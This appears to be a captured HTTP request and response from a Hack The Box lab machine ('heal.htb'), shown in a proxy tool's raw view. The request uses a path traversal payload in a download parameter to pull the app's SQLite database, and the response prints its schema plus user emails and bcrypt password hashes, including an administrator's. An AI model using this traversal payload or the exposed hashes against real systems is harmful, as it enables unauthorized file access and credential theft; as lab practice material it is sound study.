 Pretty Raw Hex \n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://heal.htb/
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf82F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w
9 Origin: http://heal.htb
0 DNT: 1
1 Connection: close
2 Sec-GPC: 1
3
4
Search 0 highlights
Pretty Raw Hex Render \n
20 x-runtime: 0.004084
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE TABLE
"ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar, "created_at"
datetime(6) NOT NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tableschema_migrations
schema_migrationsCREATE TABLE "schema_migrations" ("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCREATE TABLE
"users" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar, "password_digest"
varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL, "fullname"
varchar, "username" varchar, "is_admin" boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE
TABLE sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE
"token_blacklists" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar,
"created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL)õõ userscÔ0
24 )AAsanti@heal.htb$2a$12$CNlmzBGmF/MEadRw7ewwKeyAbDKlFju5W97XhI8N4lkQTxVC9Q7Lu2025-01-15
18:18:25.0222862025-01-15 18:18:25.022286the s4ntis4nti!
25 ;AA'dzadazdzadaz@dzadaz.com$2a$12$vr.ChncJfatX4fImk4Uw0OFsjUeKRME5hjnb9N9Usxf3MJsxmDYhy2025-01-15
15:00:57.6362852025-01-15 15:00:57.636285dzadaz dzadazazd
26 AAa@a.com$2a$12$.MhKS5nPKAegtFaABwZ5gu9UsTbpH4JdTPSjPFrw0lxx/blBa.rtG2025-01-15
13:00:59.3992312025-01-15 13:00:59.399231aaa aam1m0n
27 )AA' ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125)202407021312
29)20240702133115
28 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27
07:49:07.2690482024-09-27 07:49:07.269049O##AAenvironmentdevelopment2024-09-27
07:49:07.2666762024-09-27 07:49:07.266679
29 áñá#schema_sha1# environment
Search 0 highlights